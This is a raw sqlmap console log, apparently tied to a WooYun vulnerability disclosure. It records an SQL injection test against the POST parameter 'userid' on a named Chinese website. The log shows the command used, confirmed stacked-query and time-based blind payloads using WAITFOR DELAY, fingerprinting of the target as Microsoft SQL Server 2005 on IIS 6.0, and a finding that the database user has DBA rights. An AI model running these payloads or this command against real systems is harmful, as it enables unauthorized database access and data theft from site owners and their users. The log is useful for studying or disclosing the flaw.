 D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -r 2.txt --is-db  --time-sec=20 -p "userid"
{1.0-dev-nongit-20150709}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:43:34
2.txt
[21:43:34] [INFO] parsing HTTP request from '2.txt'
2.txt
[21:43:34] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:43:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: userid (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: userid=123; WAITFOR DELAY '0:0:20'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: userid=123 WAITFOR DELAY '0:0:20'--
---
[21:43:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:43:34] [INFO] testing if current user is DBA
current user is DBA:    True
[21:43:34] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\tyck.hg086.com'
www.wooyun.org
[*] shutting down at 21:43:34